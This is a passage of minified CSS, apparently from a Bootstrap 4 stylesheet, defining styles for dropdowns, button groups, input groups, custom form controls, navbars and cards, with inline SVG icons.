reduce){.collapsing{transition:none}}.dropdown,.dropleft,.dropright,.dropup{position:relative}.dropdown-toggle{white-space:nowrap}.dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid;border-right:.3em solid rgba(0,0,0,0);border-bottom:0;border-left:.3em solid rgba(0,0,0,0)}.dropdown-toggle:empty::after{margin-left:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:10rem;padding:.5rem 0;margin:.125rem 0 0;font-size:1rem;color:#212529;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.15);border-radius:.25rem}.dropdown-menu-left{right:auto;left:0}.dropdown-menu-right{right:0;left:auto}@media(min-width: 576px){.dropdown-menu-sm-left{right:auto;left:0}.dropdown-menu-sm-right{right:0;left:auto}}@media(min-width: 768px){.dropdown-menu-md-left{right:auto;left:0}.dropdown-menu-md-right{right:0;left:auto}}@media(min-width: 992px){.dropdown-menu-lg-left{right:auto;left:0}.dropdown-menu-lg-right{right:0;left:auto}}@media(min-width: 1200px){.dropdown-menu-xl-left{right:auto;left:0}.dropdown-menu-xl-right{right:0;left:auto}}.dropup .dropdown-menu{top:auto;bottom:100%;margin-top:0;margin-bottom:.125rem}.dropup .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:0;border-right:.3em solid rgba(0,0,0,0);border-bottom:.3em solid;border-left:.3em solid rgba(0,0,0,0)}.dropup .dropdown-toggle:empty::after{margin-left:0}.dropright .dropdown-menu{top:0;right:auto;left:100%;margin-top:0;margin-left:.125rem}.dropright .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid rgba(0,0,0,0);border-right:0;border-bottom:.3em solid rgba(0,0,0,0);border-left:.3em solid}.dropright .dropdown-toggle:empty::after{margin-left:0}.dropright .dropdown-toggle::after{vertical-align:0}.dropleft .dropdown-menu{top:0;right:100%;left:auto;margin-top:0;margin-right:.125rem}.dropleft .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:""}.dropleft .dropdown-toggle::after{display:none}.dropleft .dropdown-toggle::before{display:inline-block;margin-right:.255em;vertical-align:.255em;content:"";border-top:.3em solid rgba(0,0,0,0);border-right:.3em solid;border-bottom:.3em solid rgba(0,0,0,0)}.dropleft .dropdown-toggle:empty::after{margin-left:0}.dropleft .dropdown-toggle::before{vertical-align:0}.dropdown-menu[x-placement^=bottom],.dropdown-menu[x-placement^=left],.dropdown-menu[x-placement^=right],.dropdown-menu[x-placement^=top]{right:auto;bottom:auto}.dropdown-divider{height:0;margin:.5rem 0;overflow:hidden;border-top:1px solid #e9ecef}.dropdown-item{display:block;width:100%;padding:.25rem 1.5rem;clear:both;font-weight:400;color:#212529;text-align:inherit;white-space:nowrap;background-color:rgba(0,0,0,0);border:0}.dropdown-item:focus,.dropdown-item:hover{color:#16181b;text-decoration:none;background-color:#f8f9fa}.dropdown-item.active,.dropdown-item:active{color:#fff;text-decoration:none;background-color:#007bff}.dropdown-item.disabled,.dropdown-item:disabled{color:#6c757d;pointer-events:none;background-color:rgba(0,0,0,0)}.dropdown-menu.show{display:block}.dropdown-header{display:block;padding:.5rem 1.5rem;margin-bottom:0;font-size:.875rem;color:#6c757d;white-space:nowrap}.dropdown-item-text{display:block;padding:.25rem 1.5rem;color:#212529}.btn-group,.btn-group-vertical{position:relative;display:-ms-inline-flexbox;display:inline-flex;vertical-align:middle}.btn-group-vertical>.btn,.btn-group>.btn{position:relative;-ms-flex:1 1 auto;flex:1 1 auto}.btn-group-vertical>.btn:hover,.btn-group>.btn:hover{z-index:1}.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus{z-index:1}.btn-toolbar{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-pack:start;justify-content:flex-start}.btn-toolbar .input-group{width:auto}.btn-group>.btn-group:not(:first-child),.btn-group>.btn:not(:first-child){margin-left:-1px}.btn-group>.btn-group:not(:last-child)>.btn,.btn-group>.btn:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn-group:not(:first-child)>.btn,.btn-group>.btn:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.dropdown-toggle-split{padding-right:.5625rem;padding-left:.5625rem}.dropdown-toggle-split::after,.dropright .dropdown-toggle-split::after,.dropup .dropdown-toggle-split::after{margin-left:0}.dropleft .dropdown-toggle-split::before{margin-right:0}.btn-group-sm>.btn+.dropdown-toggle-split,.btn-sm+.dropdown-toggle-split{padding-right:.375rem;padding-left:.375rem}.btn-group-lg>.btn+.dropdown-toggle-split,.btn-lg+.dropdown-toggle-split{padding-right:.75rem;padding-left:.75rem}.btn-group-vertical{-ms-flex-direction:column;flex-direction:column;-ms-flex-align:start;align-items:flex-start;-ms-flex-pack:center;justify-content:center}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group{width:100%}.btn-group-vertical>.btn-group:not(:first-child),.btn-group-vertical>.btn:not(:first-child){margin-top:-1px}.btn-group-vertical>.btn-group:not(:last-child)>.btn,.btn-group-vertical>.btn:not(:last-child):not(.dropdown-toggle){border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:not(:first-child)>.btn,.btn-group-vertical>.btn:not(:first-child){border-top-left-radius:0;border-top-right-radius:0}.btn-group-toggle>.btn,.btn-group-toggle>.btn-group>.btn{margin-bottom:0}.btn-group-toggle>.btn input[type=checkbox],.btn-group-toggle>.btn input[type=radio],.btn-group-toggle>.btn-group>.btn input[type=checkbox],.btn-group-toggle>.btn-group>.btn input[type=radio]{position:absolute;clip:rect(0, 0, 0, 0);pointer-events:none}.input-group{position:relative;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:stretch;align-items:stretch;width:100%}.input-group>.custom-file,.input-group>.custom-select,.input-group>.form-control,.input-group>.form-control-plaintext{position:relative;-ms-flex:1 1 auto;flex:1 1 auto;width:1%;margin-bottom:0}.input-group>.custom-file+.custom-file,.input-group>.custom-file+.custom-select,.input-group>.custom-file+.form-control,.input-group>.custom-select+.custom-file,.input-group>.custom-select+.custom-select,.input-group>.custom-select+.form-control,.input-group>.form-control+.custom-file,.input-group>.form-control+.custom-select,.input-group>.form-control+.form-control,.input-group>.form-control-plaintext+.custom-file,.input-group>.form-control-plaintext+.custom-select,.input-group>.form-control-plaintext+.form-control{margin-left:-1px}.input-group>.custom-file .custom-file-input:focus~.custom-file-label,.input-group>.custom-select:focus,.input-group>.form-control:focus{z-index:3}.input-group>.custom-file .custom-file-input:focus{z-index:4}.input-group>.custom-select:not(:last-child),.input-group>.form-control:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.custom-select:not(:first-child),.input-group>.form-control:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.input-group>.custom-file{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}.input-group>.custom-file:not(:last-child) .custom-file-label,.input-group>.custom-file:not(:last-child) .custom-file-label::after{border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.custom-file:not(:first-child) .custom-file-label{border-top-left-radius:0;border-bottom-left-radius:0}.input-group-append,.input-group-prepend{display:-ms-flexbox;display:flex}.input-group-append .btn,.input-group-prepend .btn{position:relative;z-index:2}.input-group-append .btn:focus,.input-group-prepend .btn:focus{z-index:3}.input-group-append .btn+.btn,.input-group-append .btn+.input-group-text,.input-group-append .input-group-text+.btn,.input-group-append .input-group-text+.input-group-text,.input-group-prepend .btn+.btn,.input-group-prepend .btn+.input-group-text,.input-group-prepend .input-group-text+.btn,.input-group-prepend .input-group-text+.input-group-text{margin-left:-1px}.input-group-prepend{margin-right:-1px}.input-group-append{margin-left:-1px}.input-group-text{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;padding:.375rem .75rem;margin-bottom:0;font-size:1rem;font-weight:400;line-height:1.5;color:#495057;text-align:center;white-space:nowrap;background-color:#e9ecef;border:1px solid #ced4da;border-radius:.25rem}.input-group-text input[type=checkbox],.input-group-text input[type=radio]{margin-top:0}.input-group-lg>.custom-select,.input-group-lg>.form-control:not(textarea){height:calc(1.5em + 1rem + 2px)}.input-group-lg>.custom-select,.input-group-lg>.form-control,.input-group-lg>.input-group-append>.btn,.input-group-lg>.input-group-append>.input-group-text,.input-group-lg>.input-group-prepend>.btn,.input-group-lg>.input-group-prepend>.input-group-text{padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:.3rem}.input-group-sm>.custom-select,.input-group-sm>.form-control:not(textarea){height:calc(1.5em + .5rem + 2px)}.input-group-sm>.custom-select,.input-group-sm>.form-control,.input-group-sm>.input-group-append>.btn,.input-group-sm>.input-group-append>.input-group-text,.input-group-sm>.input-group-prepend>.btn,.input-group-sm>.input-group-prepend>.input-group-text{padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.input-group-lg>.custom-select,.input-group-sm>.custom-select{padding-right:1.75rem}.input-group>.input-group-append:last-child>.btn:not(:last-child):not(.dropdown-toggle),.input-group>.input-group-append:last-child>.input-group-text:not(:last-child),.input-group>.input-group-append:not(:last-child)>.btn,.input-group>.input-group-append:not(:last-child)>.input-group-text,.input-group>.input-group-prepend>.btn,.input-group>.input-group-prepend>.input-group-text{border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.input-group-append>.btn,.input-group>.input-group-append>.input-group-text,.input-group>.input-group-prepend:first-child>.btn:not(:first-child),.input-group>.input-group-prepend:first-child>.input-group-text:not(:first-child),.input-group>.input-group-prepend:not(:first-child)>.btn,.input-group>.input-group-prepend:not(:first-child)>.input-group-text{border-top-left-radius:0;border-bottom-left-radius:0}.custom-control{position:relative;display:block;min-height:1.5rem;padding-left:1.5rem}.custom-control-inline{display:-ms-inline-flexbox;display:inline-flex;margin-right:1rem}.custom-control-input{position:absolute;z-index:-1;opacity:0}.custom-control-input:checked~.custom-control-label::before{color:#fff;border-color:#007bff;background-color:#007bff}.custom-control-input:focus~.custom-control-label::before{box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.custom-control-input:focus:not(:checked)~.custom-control-label::before{border-color:#80bdff}.custom-control-input:not(:disabled):active~.custom-control-label::before{color:#fff;background-color:#b3d7ff;border-color:#b3d7ff}.custom-control-input:disabled~.custom-control-label{color:#6c757d}.custom-control-input:disabled~.custom-control-label::before{background-color:#e9ecef}.custom-control-label{position:relative;margin-bottom:0;vertical-align:top}.custom-control-label::before{position:absolute;top:.25rem;left:-1.5rem;display:block;width:1rem;height:1rem;pointer-events:none;content:"";background-color:#fff;border:#adb5bd solid 1px}.custom-control-label::after{position:absolute;top:.25rem;left:-1.5rem;display:block;width:1rem;height:1rem;content:"";background:no-repeat 50%/50% 50%}.custom-checkbox .custom-control-label::before{border-radius:.25rem}.custom-checkbox .custom-control-input:checked~.custom-control-label::after{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%23fff' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26 2.974 7.25 8 2.193z'/%3e%3c/svg%3e")}.custom-checkbox .custom-control-input:indeterminate~.custom-control-label::before{border-color:#007bff;background-color:#007bff}.custom-checkbox .custom-control-input:indeterminate~.custom-control-label::after{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 4'%3e%3cpath stroke='%23fff' d='M0 2h4'/%3e%3c/svg%3e")}.custom-checkbox .custom-control-input:disabled:checked~.custom-control-label::before{background-color:rgba(0,123,255,.5)}.custom-checkbox .custom-control-input:disabled:indeterminate~.custom-control-label::before{background-color:rgba(0,123,255,.5)}.custom-radio .custom-control-label::before{border-radius:50%}.custom-radio .custom-control-input:checked~.custom-control-label::after{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%23fff'/%3e%3c/svg%3e")}.custom-radio .custom-control-input:disabled:checked~.custom-control-label::before{background-color:rgba(0,123,255,.5)}.custom-switch{padding-left:2.25rem}.custom-switch .custom-control-label::before{left:-2.25rem;width:1.75rem;pointer-events:all;border-radius:.5rem}.custom-switch .custom-control-label::after{top:calc(.25rem + 2px);left:calc(-2.25rem + 2px);width:calc(1rem - 4px);height:calc(1rem - 4px);background-color:#adb5bd;border-radius:.5rem;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,-webkit-transform .15s ease-in-out;transition:transform .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:transform .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,-webkit-transform .15s ease-in-out}@media(prefers-reduced-motion: reduce){.custom-switch .custom-control-label::after{transition:none}}.custom-switch .custom-control-input:checked~.custom-control-label::after{background-color:#fff;-webkit-transform:translateX(0.75rem);transform:translateX(0.75rem)}.custom-switch .custom-control-input:disabled:checked~.custom-control-label::before{background-color:rgba(0,123,255,.5)}.custom-select{display:inline-block;width:100%;height:calc(1.5em + .75rem + 2px);padding:.375rem 1.75rem .375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:#495057;vertical-align:middle;background:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3e%3cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") no-repeat right .75rem center/8px 10px;background-color:#fff;border:1px solid #ced4da;border-radius:.25rem;-webkit-appearance:none;-moz-appearance:none;appearance:none}.custom-select:focus{border-color:#80bdff;outline:0;box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.custom-select:focus::-ms-value{color:#495057;background-color:#fff}.custom-select[multiple],.custom-select[size]:not([size="1"]){height:auto;padding-right:.75rem;background-image:none}.custom-select:disabled{color:#6c757d;background-color:#e9ecef}.custom-select::-ms-expand{display:none}.custom-select-sm{height:calc(1.5em + .5rem + 2px);padding-top:.25rem;padding-bottom:.25rem;padding-left:.5rem;font-size:.875rem}.custom-select-lg{height:calc(1.5em + 1rem + 2px);padding-top:.5rem;padding-bottom:.5rem;padding-left:1rem;font-size:1.25rem}.custom-file{position:relative;display:inline-block;width:100%;height:calc(1.5em + .75rem + 2px);margin-bottom:0}.custom-file-input{position:relative;z-index:2;width:100%;height:calc(1.5em + .75rem + 2px);margin:0;opacity:0}.custom-file-input:focus~.custom-file-label{border-color:#80bdff;box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.custom-file-input:disabled~.custom-file-label{background-color:#e9ecef}.custom-file-input:lang(en)~.custom-file-label::after{content:"Browse"}.custom-file-input~.custom-file-label[data-browse]::after{content:attr(data-browse)}.custom-file-label{position:absolute;top:0;right:0;left:0;z-index:1;height:calc(1.5em + .75rem + 2px);padding:.375rem .75rem;font-weight:400;line-height:1.5;color:#495057;background-color:#fff;border:1px solid #ced4da;border-radius:.25rem}.custom-file-label::after{position:absolute;top:0;right:0;bottom:0;z-index:3;display:block;height:calc(1.5em + .75rem);padding:.375rem .75rem;line-height:1.5;color:#495057;content:"Browse";background-color:#e9ecef;border-left:inherit;border-radius:0 .25rem .25rem 0}.custom-range{width:100%;height:1.4rem;padding:0;background-color:rgba(0,0,0,0);-webkit-appearance:none;-moz-appearance:none;appearance:none}.custom-range:focus{outline:0}.custom-range:focus::-webkit-slider-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(0,123,255,.25)}.custom-range:focus::-moz-range-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(0,123,255,.25)}.custom-range:focus::-ms-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(0,123,255,.25)}.custom-range::-moz-focus-outer{border:0}.custom-range::-webkit-slider-thumb{width:1rem;height:1rem;margin-top:-0.25rem;background-color:#007bff;border:0;border-radius:1rem;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;-webkit-appearance:none;appearance:none}@media(prefers-reduced-motion: reduce){.custom-range::-webkit-slider-thumb{transition:none}}.custom-range::-webkit-slider-thumb:active{background-color:#b3d7ff}.custom-range::-webkit-slider-runnable-track{width:100%;height:.5rem;color:rgba(0,0,0,0);cursor:pointer;background-color:#dee2e6;border-color:rgba(0,0,0,0);border-radius:1rem}.custom-range::-moz-range-thumb{width:1rem;height:1rem;background-color:#007bff;border:0;border-radius:1rem;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;-moz-appearance:none;appearance:none}@media(prefers-reduced-motion: reduce){.custom-range::-moz-range-thumb{transition:none}}.custom-range::-moz-range-thumb:active{background-color:#b3d7ff}.custom-range::-moz-range-track{width:100%;height:.5rem;color:rgba(0,0,0,0);cursor:pointer;background-color:#dee2e6;border-color:rgba(0,0,0,0);border-radius:1rem}.custom-range::-ms-thumb{width:1rem;height:1rem;margin-top:0;margin-right:.2rem;margin-left:.2rem;background-color:#007bff;border:0;border-radius:1rem;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;appearance:none}@media(prefers-reduced-motion: reduce){.custom-range::-ms-thumb{transition:none}}.custom-range::-ms-thumb:active{background-color:#b3d7ff}.custom-range::-ms-track{width:100%;height:.5rem;color:rgba(0,0,0,0);cursor:pointer;background-color:rgba(0,0,0,0);border-color:rgba(0,0,0,0);border-width:.5rem}.custom-range::-ms-fill-lower{background-color:#dee2e6;border-radius:1rem}.custom-range::-ms-fill-upper{margin-right:15px;background-color:#dee2e6;border-radius:1rem}.custom-range:disabled::-webkit-slider-thumb{background-color:#adb5bd}.custom-range:disabled::-webkit-slider-runnable-track{cursor:default}.custom-range:disabled::-moz-range-thumb{background-color:#adb5bd}.custom-range:disabled::-moz-range-track{cursor:default}.custom-range:disabled::-ms-thumb{background-color:#adb5bd}.custom-control-label::before,.custom-file-label,.custom-select{transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media(prefers-reduced-motion: reduce){.custom-control-label::before,.custom-file-label,.custom-select{transition:none}}.nav{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none}.nav-link{display:block;padding:.5rem 1rem}.nav-link:focus,.nav-link:hover{text-decoration:none}.nav-link.disabled{color:#6c757d;pointer-events:none;cursor:default}.nav-tabs{border-bottom:1px solid #dee2e6}.nav-tabs .nav-item{margin-bottom:-1px}.nav-tabs .nav-link{border:1px solid rgba(0,0,0,0);border-top-left-radius:.25rem;border-top-right-radius:.25rem}.nav-tabs .nav-link:focus,.nav-tabs .nav-link:hover{border-color:#e9ecef #e9ecef #dee2e6}.nav-tabs .nav-link.disabled{color:#6c757d;background-color:rgba(0,0,0,0);border-color:rgba(0,0,0,0)}.nav-tabs .nav-item.show .nav-link,.nav-tabs .nav-link.active{color:#495057;background-color:#fff;border-color:#dee2e6 #dee2e6 #fff}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0}.nav-pills .nav-link{border-radius:.25rem}.nav-pills .nav-link.active,.nav-pills .show>.nav-link{color:#fff;background-color:#007bff}.nav-fill .nav-item{-ms-flex:1 1 auto;flex:1 1 auto;text-align:center}.nav-justified .nav-item{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;text-align:center}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.navbar{position:relative;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:center;align-items:center;-ms-flex-pack:justify;justify-content:space-between;padding:.5rem 1rem}.navbar>.container,.navbar>.container-fluid{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:center;align-items:center;-ms-flex-pack:justify;justify-content:space-between}.navbar-brand{display:inline-block;padding-top:.3125rem;padding-bottom:.3125rem;margin-right:1rem;font-size:1.25rem;line-height:inherit;white-space:nowrap}.navbar-brand:focus,.navbar-brand:hover{text-decoration:none}.navbar-nav{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;padding-left:0;margin-bottom:0;list-style:none}.navbar-nav .nav-link{padding-right:0;padding-left:0}.navbar-nav .dropdown-menu{position:static;float:none}.navbar-text{display:inline-block;padding-top:.5rem;padding-bottom:.5rem}.navbar-collapse{-ms-flex-preferred-size:100%;flex-basis:100%;-ms-flex-positive:1;flex-grow:1;-ms-flex-align:center;align-items:center}.navbar-toggler{padding:.25rem .75rem;font-size:1.25rem;line-height:1;background-color:rgba(0,0,0,0);border:1px solid rgba(0,0,0,0);border-radius:.25rem}.navbar-toggler:focus,.navbar-toggler:hover{text-decoration:none}.navbar-toggler-icon{display:inline-block;width:1.5em;height:1.5em;vertical-align:middle;content:"";background:no-repeat center center;background-size:100% 100%}@media(max-width: 575.98px){.navbar-expand-sm>.container,.navbar-expand-sm>.container-fluid{padding-right:0;padding-left:0}}@media(min-width: 576px){.navbar-expand-sm{-ms-flex-flow:row nowrap;flex-flow:row nowrap;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-sm .navbar-nav{-ms-flex-direction:row;flex-direction:row}.navbar-expand-sm .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-sm .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-sm>.container,.navbar-expand-sm>.container-fluid{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand-sm .navbar-collapse{display:-ms-flexbox !important;display:flex !important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand-sm .navbar-toggler{display:none}}@media(max-width: 767.98px){.navbar-expand-md>.container,.navbar-expand-md>.container-fluid{padding-right:0;padding-left:0}}@media(min-width: 768px){.navbar-expand-md{-ms-flex-flow:row nowrap;flex-flow:row nowrap;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-md .navbar-nav{-ms-flex-direction:row;flex-direction:row}.navbar-expand-md .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-md .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-md>.container,.navbar-expand-md>.container-fluid{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand-md .navbar-collapse{display:-ms-flexbox !important;display:flex !important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand-md .navbar-toggler{display:none}}@media(max-width: 991.98px){.navbar-expand-lg>.container,.navbar-expand-lg>.container-fluid{padding-right:0;padding-left:0}}@media(min-width: 992px){.navbar-expand-lg{-ms-flex-flow:row nowrap;flex-flow:row nowrap;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-lg .navbar-nav{-ms-flex-direction:row;flex-direction:row}.navbar-expand-lg .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-lg .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-lg>.container,.navbar-expand-lg>.container-fluid{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand-lg .navbar-collapse{display:-ms-flexbox !important;display:flex !important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand-lg .navbar-toggler{display:none}}@media(max-width: 1199.98px){.navbar-expand-xl>.container,.navbar-expand-xl>.container-fluid{padding-right:0;padding-left:0}}@media(min-width: 1200px){.navbar-expand-xl{-ms-flex-flow:row nowrap;flex-flow:row nowrap;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-xl .navbar-nav{-ms-flex-direction:row;flex-direction:row}.navbar-expand-xl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xl .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-xl>.container,.navbar-expand-xl>.container-fluid{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand-xl .navbar-collapse{display:-ms-flexbox !important;display:flex !important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand-xl .navbar-toggler{display:none}}.navbar-expand{-ms-flex-flow:row nowrap;flex-flow:row nowrap;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand>.container,.navbar-expand>.container-fluid{padding-right:0;padding-left:0}.navbar-expand .navbar-nav{-ms-flex-direction:row;flex-direction:row}.navbar-expand .navbar-nav .dropdown-menu{position:absolute}.navbar-expand .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand>.container,.navbar-expand>.container-fluid{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand .navbar-collapse{display:-ms-flexbox !important;display:flex !important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand .navbar-toggler{display:none}.navbar-light .navbar-brand{color:rgba(0,0,0,.9)}.navbar-light .navbar-brand:focus,.navbar-light .navbar-brand:hover{color:rgba(0,0,0,.9)}.navbar-light .navbar-nav .nav-link{color:rgba(0,0,0,.5)}.navbar-light .navbar-nav .nav-link:focus,.navbar-light .navbar-nav .nav-link:hover{color:rgba(0,0,0,.7)}.navbar-light .navbar-nav .nav-link.disabled{color:rgba(0,0,0,.3)}.navbar-light .navbar-nav .active>.nav-link,.navbar-light .navbar-nav .nav-link.active,.navbar-light .navbar-nav .nav-link.show,.navbar-light .navbar-nav .show>.nav-link{color:rgba(0,0,0,.9)}.navbar-light .navbar-toggler{color:rgba(0,0,0,.5);border-color:rgba(0,0,0,.1)}.navbar-light .navbar-toggler-icon{background-image:url("data:image/svg+xml,%3csvg viewBox='0 0 30 30' xmlns='http://www.w3.org/2000/svg'%3e%3cpath stroke='rgba(0, 0, 0, 0.5)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e")}.navbar-light .navbar-text{color:rgba(0,0,0,.5)}.navbar-light .navbar-text a{color:rgba(0,0,0,.9)}.navbar-light .navbar-text a:focus,.navbar-light .navbar-text a:hover{color:rgba(0,0,0,.9)}.navbar-dark .navbar-brand{color:#fff}.navbar-dark .navbar-brand:focus,.navbar-dark .navbar-brand:hover{color:#fff}.navbar-dark .navbar-nav .nav-link{color:rgba(255,255,255,.5)}.navbar-dark .navbar-nav .nav-link:focus,.navbar-dark .navbar-nav .nav-link:hover{color:rgba(255,255,255,.75)}.navbar-dark .navbar-nav .nav-link.disabled{color:rgba(255,255,255,.25)}.navbar-dark .navbar-nav .active>.nav-link,.navbar-dark .navbar-nav .nav-link.active,.navbar-dark .navbar-nav .nav-link.show,.navbar-dark .navbar-nav .show>.nav-link{color:#fff}.navbar-dark .navbar-toggler{color:rgba(255,255,255,.5);border-color:rgba(255,255,255,.1)}.navbar-dark .navbar-toggler-icon{background-image:url("data:image/svg+xml,%3csvg viewBox='0 0 30 30' xmlns='http://www.w3.org/2000/svg'%3e%3cpath stroke='rgba(255, 255, 255, 0.5)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e")}.navbar-dark .navbar-text{color:rgba(255,255,255,.5)}.navbar-dark .navbar-text a{color:#fff}.navbar-dark .navbar-text a:focus,.navbar-dark .navbar-text a:hover{color:#fff}.card{position:relative;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;min-width:0;word-wrap:break-word;background-color:#fff;background-clip:border-box;border:1px solid rgba(0,0,0,.125);border-radius:.25rem}.card>hr{margin-right:0;margin-left:0}.card>.list-group:first-child .list-group-item:first-child{border-top-left-radius:.25rem;border-top-right-radius:.25rem}.card>.list-group:last-child .list-group-item:last-child{border-bottom-right-radius:.25rem;border-bottom-left-radius:.25rem}.card-body{-ms-flex:1 1 auto;flex:1 1 auto;padding:1.25rem}.card-title{margin-bottom:.75rem}.card-subtitle{margin-top:-0.375rem;margin-bottom:0}.card-text:last-child{margin-bottom:0}.card-link:hover{text-decoration:none}.card-link+.card-link{margin-left:1.25rem}.card-header{padding:.75rem 1.25rem;margin-bottom:0;background-color:rgba(0,0,0,.03);border-bottom:1px solid rgba(0,0,0,.125)}.card-header:first-child{border-radius:calc(.25rem - 1px) calc(.25rem - 1px) 0 0}.card-header+.list-group .list-group-item:first-child{border-top:0}.card-footer{padding:.75rem 1.25rem;background-color:rgba(0,0,0,.03);border-top:1px solid rgba(0,0,0,.125)}.card-footer:last-child{border-radius:0 0 calc(.25rem - 1px) calc(.25rem - 1px)}.card-header-tabs{margin-right:-0.625rem;margin-bottom:-0.75rem;margin-left:-0.625rem;border-bottom:0}.card-header-pills{margin-right:-0.625rem;margin-left:-0.625rem}.card-img-overlay{position:absolute;top:0;right:0;bottom:0;left:0;padding:1.25rem}.card-img{width:100%;border-radius:calc(.25rem - 1px)}.card-img-top{width:100%;border-top-left-radius:calc(.25rem - 1px);border-top-right-radius:calc(.25rem - 1px)}.card-img-bottom{width:100%;border-bottom-right-radius:calc(.25rem - 1px);border-bottom-left-radius:calc(.25rem - 1px)}.card-deck{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column}.card-deck .card{margin-bottom:15px}@media(min-width: 576px){.card-deck{-ms-flex-flow:row wrap;flex-flow:row wrap;margin-right:-15px;margin-left:-15px}.card-deck .card{display:-ms-flexbox;display:flex;-ms-flex:1 0 0%;flex:1 0 0%;-ms-flex-direction:column;flex-direction:column;margin-right:15px;margin-bottom:0;margin-left:15px}}.card-group{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column}.card-group>.card{margin-bottom:15px}@media(min-width: 576px){.card-group{-ms-flex-flow:row wrap;flex-flow:row 